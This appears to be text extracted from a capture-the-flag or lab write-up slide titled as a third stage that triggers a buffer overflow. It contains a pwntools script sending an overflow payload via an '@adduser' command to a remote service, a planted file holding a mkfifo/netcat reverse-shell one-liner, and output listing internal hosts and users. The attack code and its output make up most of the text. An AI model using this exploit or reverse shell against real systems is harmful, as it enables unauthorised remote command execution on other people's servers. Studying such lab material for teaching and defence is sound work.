 3rd stage : Trigger buffer overflow and execute shell script
r = remote("192.168.159.133", 4000)
payload  = ""
payload += "@adduser "
payload += "h -c ./OnionUser.db "
payload += "A"*(120-19)
payload += ";;;\x01"
r.sendline(payload)
Attacker
dbserver
system("sh –c ./OnionUser.db");
Laura$ cat OnionUser.db
mkfifo /tmp/a; sh < /tmp/a | nc 127.0.1.1 4444 > /tmp/a; blab
172.17.0.37 32159 user4
172.17.0.35 32709 user3
172.17.0.33 48241 user2
172.17.0.30 42674 user1
----------end of file------------
SHUT UP AND
laura@daze-virtu
dbserver $
TAKE MY REMOTE SHELL!